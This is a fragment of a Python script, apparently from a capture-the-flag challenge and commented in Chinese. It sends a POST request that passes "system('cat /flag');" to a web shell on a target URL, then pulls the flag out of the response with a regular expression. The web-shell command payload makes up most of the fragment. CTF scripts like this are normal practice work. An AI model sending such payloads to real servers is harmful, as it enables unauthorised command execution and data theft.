 # post
data = {
"ji": "system('cat /flag');"  # 攻击执行
}
# get
params = {
"": ""  # get传参
}
url_shell = url + payload_address
shell_res = requests.post(url_shell, data).text  # 这是post请求
# shell_res = requests.get(url_shell, params=params).text  # 这是get请求
flag_text = re.findall('{.*?}', shell_res)[-1]
return "flag" + flag_text